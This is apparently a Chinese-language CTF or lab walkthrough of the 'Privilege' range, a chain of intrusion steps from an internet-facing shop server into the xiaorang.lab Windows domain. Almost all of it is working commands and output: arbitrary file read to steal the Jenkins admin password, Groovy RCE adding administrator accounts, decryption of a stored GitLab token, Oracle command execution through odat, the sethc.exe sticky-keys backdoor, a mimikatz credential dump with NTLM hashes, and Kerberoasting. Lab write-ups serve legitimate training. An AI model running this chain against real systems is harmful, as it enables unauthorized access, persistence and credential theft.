Privilege
外网
任意文件读取
└─$ fscan -h 39.99.138.91
[SUCCESS] 端口开放 39.99.138.91:110
[SUCCESS] 端口开放 39.99.138.91:445
[SUCCESS] 端口开放 39.99.138.91:80
[SUCCESS] 端口开放 39.99.138.91:3306
[SUCCESS] 服务识别 39.99.138.91:3306 => [mysql] 产品:MySQL 信息:unauthorized Banner:[F.j Host '39.185.230.45' is not allowed to connect to this MySQL server]
[SUCCESS] 服务识别 39.99.138.91:110 =>
[SUCCESS] 端口开放 39.99.138.91:8080
[SUCCESS] 服务识别 39.99.138.91:445 =>
[SUCCESS] 服务识别 39.99.138.91:80 => [http]
[SUCCESS] 服务识别 39.99.138.91:8080 => [http]
[INFO] 存活端口数量: 5
[INFO] 开始漏洞扫描
[SUCCESS] 网站标题 http://39.99.138.91 状态码:200 长度:54646 标题:XR SHOP
[SUCCESS] 网站标题 http://39.99.138.91:8080 状态码:403 长度:548 标题:无标题
[SUCCESS] 检测到漏洞 http://39.99.138.91:80/www.zip poc-yaml-backup-file 参数:[{path www} {ext zip}]
扫到备份文件下载下来审查,代码审查发现任意文件读取

<?php
$logfile = rawurldecode( $_GET['logfile'] );
// Make sure the file is exist.
if ( file_exists( $logfile ) ) {
// Get the content and echo it.
$text = file_get_contents( $logfile );
echo( $text );
}
exit;
Jenkins 后台 RCE
提示了 Jenkins 配置目录为C:\ProgramData\Jenkins.jenkins, Jenkins 默认密码放在\secrets\initialAdminPassword直接用这个漏洞读tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins\secrets\initialAdminPassword得到密码510235cf43f14e83b88a9f144199655b,根据文章,可以在manage/script执行命令

发现是system权限,直接添加用户RDP登录
println "net user merlin qwer1234! /add".execute().text
println "net localgroup administrators merlin /add".execute().text
_ _ _ _
| | | | | | (_)
___ ___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_ _ ___ _ __ ___
/ __/ _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \/ __|
| (_| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | \__ \
\___\___/|_| |_|\__, |_| \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_|___/
__/ |
|___/
flag01: flag{b5bd733a-7d44-484a-869c-f3b1f9f799e7}
内网
fscan
PS C:\Users\merlin> ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1aad:ee31:6c9f:d5bd%3
IPv4 地址 . . . . . . . . . . . . : 172.22.14.7
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.22.255.253
(icmp) Target 172.22.14.7 is alive
(icmp) Target 172.22.14.11 is alive
(icmp) Target 172.22.14.16 is alive
(icmp) Target 172.22.14.31 is alive
(icmp) Target 172.22.14.46 is alive
[*] Icmp alive hosts len is: 5
172.22.14.11:139 open
172.22.14.46:445 open
172.22.14.31:445 open
172.22.14.11:445 open
172.22.14.7:445 open
172.22.14.46:139 open
172.22.14.31:139 open
172.22.14.46:135 open
172.22.14.31:135 open
172.22.14.7:139 open
172.22.14.11:135 open
172.22.14.7:135 open
172.22.14.46:80 open
172.22.14.16:80 open
172.22.14.7:80 open
172.22.14.16:22 open
172.22.14.11:88 open
172.22.14.16:8060 open
172.22.14.7:8080 open
172.22.14.7:3306 open
172.22.14.31:1521 open
172.22.14.16:9094 open
[*] alive ports len is: 22
start vulscan
[*] NetBios: 172.22.14.11 [+]DC XIAORANG\XR-DC
[*] NetInfo:
[*]172.22.14.7
[->]XR-JENKINS
[->]172.22.14.7
[*] NetBios: 172.22.14.46 XIAORANG\XR-0923
[*] NetInfo:
[*]172.22.14.31
[->]XR-ORACLE
[->]172.22.14.31
[*] NetInfo:
[*]172.22.14.46
[->]XR-0923
[->]172.22.14.46
[*] NetInfo:
[*]172.22.14.11
[->]XR-DC
[->]172.22.14.11
[*] NetBios: 172.22.14.31 WORKGROUP\XR-ORACLE
[*] WebTitle: http://172.22.14.16:8060 code:404 len:555 title:404 Not Found
[*] WebTitle: http://172.22.14.7:8080 code:403 len:548 title:None
[*] WebTitle: http://172.22.14.46 code:200 len:703 title:IIS Windows Server
[*] WebTitle: http://172.22.14.7 code:200 len:54603 title:XR SHOP
[*] WebTitle: http://172.22.14.16 code:302 len:99 title:None 跳转url: http://172.22.14.16/users/sign_in
[*] WebTitle: http://172.22.14.16/users/sign_in code:200 len:34961 title:Sign in · GitLab
[+] http://172.22.14.7/www.zip poc-yaml-backup-file
172.22.14.7 ststem 权限
172.22.14.46 XR-0923
172.22.14.11 XR-DC
172.22.14.31 XR-ORACLE
172.22.14.16 GitLab
.16
GitLab 敏感仓库获取
题目提示尝试获取Gitlab API Token,C:/ProgramData/Jenkins/.jenkins/credentials.xml获取文件
<?xml version='1.1' encoding='UTF-8'?>
<com.cloudbees.plugins.credentials.SystemCredentialsProvider plugin="credentials@1214.v1de940103927">
<domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">
<entry>
<com.cloudbees.plugins.credentials.domains.Domain>
<specifications/>
</com.cloudbees.plugins.credentials.domains.Domain>
<java.util.concurrent.CopyOnWriteArrayList>
<com.dabsquared.gitlabjenkins.connection.GitLabApiTokenImpl plugin="gitlab-plugin@1.6.0">
<scope>GLOBAL</scope>
<id>9eca4a05-e058-4810-b952-bd6443e6d9a8</id>
<description></description>
<apiToken>{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}</apiToken>
</com.dabsquared.gitlabjenkins.connection.GitLabApiTokenImpl>
</java.util.concurrent.CopyOnWriteArrayList>
</entry>
</domainCredentialsMap>
</com.cloudbees.plugins.credentials.SystemCredentialsProvider>
将获取的API Token放到刚才 Jenkins 脚本命令执行的地方解密
println(hudson.util.Secret.fromString("{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}").getPlainText())
glpat-7kD_qLH2PiQv_ywB9hz2
利用 API Token 访问仓库
proxychains4 curl --silent --header "PRIVATE-TOKEN: glpat-7kD_qLH2PiQv_ywB9hz2" "http://172.22.14.16/api/v4/projects/" | jq | grep "http_url_to_repo"
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/internal-secret.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/xradmin.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/awenode.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/xrwiki.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/gitlab-instance-23352f48/Monitoring.git",
proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/internal-secret.git
proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/xradmin.git
proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/awenode.git
proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/xrwiki.git
proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/gitlab-instance-23352f48/Monitoring.git


.31
Oracle DBA
该用户的权限是 DBAOracle 最高权限 | 系统级,可使用odat直接执行命令,直接创建一个管理员用户RDP登录
proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user m3rl1n Abcd1234 /add'
proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net localgroup administrators m3rl1n /add'

PS C:\Users\zhangshuai> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
PS C:\Users\zhangshuai> net user zhangshuai
用户名 zhangshuai
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2022/12/26 10:33:13
密码到期 从不
密码可更改 2022/12/27 10:33:13
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录
可允许的登录小时数 All
本地组成员 *Remote Desktop Users *Remote Management Use
*Users
全局组成员 *None
命令成功完成。
.46
SeRestorePrivilege 提权
SeRestorePrivilege授予对系统上所有对象的写访问权,而不管它们的ACL如何。直接操作注册表,劫持 DLL 或者 exe,这里直接劫持 sthc.exe,然后在锁屏界面连按五次shift启动sethc提权
└─$ proxychains evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeRestorePrivilege 还原文件和目录 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> cd C:\windows\system32
*Evil-WinRM* PS C:\windows\system32> ren sethc.exe sethc.bak
*Evil-WinRM* PS C:\windows\system32> ren cmd.exe sethc.exe

添加用户RDP登录
net user linmer qwer1234! /add
net localgroup administrators linmer /add

上传mimikatz抓取信息
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
......
Authentication Id : 0 ; 2968053 (00000000:002d49f5)
Session : Interactive from 4
User Name : DWM-4
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/3/11 10:12:13
SID : S-1-5-90-0-4
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 3c586557571c046b429c519fb454bd01
* SHA1 : 1628c802e237b89d8e9a297d2895c1f926e29ac8
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : 3e c7 7a 09 77 4a 69 f7 bf 4b 7b 1f fb 90 21 21 a5 61 62 a2 a2 bb 8e 2b e2 44 17 56 2a ad c4 07 6c 41 52 33 1c 63 f0 c6 df ba 6a c6 f0 64 c6 31 d3 4b 74 98 4a 86 14 2b 5f 23 56 86 0d a4 51 81 e9 04 f3 78 a1 b1 3a 20 12 f8 47 9a 97 91 52 8b f4 ce 92 1f e4 e9 0b 11 45 92 d1 59 71 a6 19 bf c2 b2 8b c1 95 c7 02 38 9f 4c bc af 81 25 13 c1 b3 0a 48 25 3a fa e7 7f 86 95 38 27 d1 38 12 58 dd 8e ec e7 42 22 74 9b 44 22 e1 cf 19 06 72 74 ff 03 1f 95 f7 d6 94 2e 91 97 fa 48 2b 6b 16 75 17 4d 3e bc 6a 3d f2 b8 0a 39 5e 4e af 02 a9 09 78 b5 95 1e e4 2d 50 13 e4 74 cb 68 19 eb b5 09 ae 3f 6e 0c cb 28 4d be 0b 3d bb 00 10 13 59 36 c6 d7 17 23 8d 1d a1 46 fa 5d 4c cf f6 8d c6 6e 4b 1a 9c 27 5f 32 b6 5a 00 e4 73 fc bc 5a 63 f6
ssp :
credman :
cloudap :
Authentication Id : 0 ; 2391183 (00000000:00247c8f)
Session : RemoteInteractive from 3
User Name : zhangshuai
Domain : XR-0923
Logon Server : XR-0923
Logon Time : 2025/3/11 10:09:33
SID : S-1-5-21-754105099-1176710061-2177073800-1001
msv :
[00000003] Primary
* Username : zhangshuai
* Domain : XR-0923
* NTLM : f97d5a4b44b11bc257a63c3f76f18a9a
* SHA1 : f6ff2714d556240436758527e190e329f05cd43d
tspkg :
wdigest :
* Username : zhangshuai
* Domain : XR-0923
* Password : (null)
kerberos :
* Username : zhangshuai
* Domain : XR-0923
* Password : (null)
ssp :
credman :
cloudap :
......
Authentication Id : 0 ; 2963517 (00000000:002d383d)
Session : Interactive from 4
User Name : UMFD-4
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2025/3/11 10:12:13
SID : S-1-5-96-0-4
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 3c586557571c046b429c519fb454bd01
* SHA1 : 1628c802e237b89d8e9a297d2895c1f926e29ac8
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : 3e c7 7a 09 77 4a 69 f7 bf 4b 7b 1f fb 90 21 21 a5 61 62 a2 a2 bb 8e 2b e2 44 17 56 2a ad c4 07 6c 41 52 33 1c 63 f0 c6 df ba 6a c6 f0 64 c6 31 d3 4b 74 98 4a 86 14 2b 5f 23 56 86 0d a4 51 81 e9 04 f3 78 a1 b1 3a 20 12 f8 47 9a 97 91 52 8b f4 ce 92 1f e4 e9 0b 11 45 92 d1 59 71 a6 19 bf c2 b2 8b c1 95 c7 02 38 9f 4c bc af 81 25 13 c1 b3 0a 48 25 3a fa e7 7f 86 95 38 27 d1 38 12 58 dd 8e ec e7 42 22 74 9b 44 22 e1 cf 19 06 72 74 ff 03 1f 95 f7 d6 94 2e 91 97 fa 48 2b 6b 16 75 17 4d 3e bc 6a 3d f2 b8 0a 39 5e 4e af 02 a9 09 78 b5 95 1e e4 2d 50 13 e4 74 cb 68 19 eb b5 09 ae 3f 6e 0c cb 28 4d be 0b 3d bb 00 10 13 59 36 c6 d7 17 23 8d 1d a1 46 fa 5d 4c cf f6 8d c6 6e 4b 1a 9c 27 5f 32 b6 5a 00 e4 73 fc bc 5a 63 f6
ssp :
credman :
cloudap :
......
.11
拿着 XR-0923$ 的 NTLM 哈希去 GetUserSPN,收集 XIAORANG 域上的用户信息,能找到一个tianjing用户
└─$ proxychains4 impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes :3c586557571c046b429c519fb454bd01 -dc-ip 172.22.14.11
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
----------------------------- -------- -------------------------------------------------------- -------------------------- --------- ----------
TERMSERV/xr-0923.xiaorang.lab tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 18:25:11.564883 <never>
WWW/xr-0923.xiaorang.lab/IIS tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 18:25:11.564883 <never>
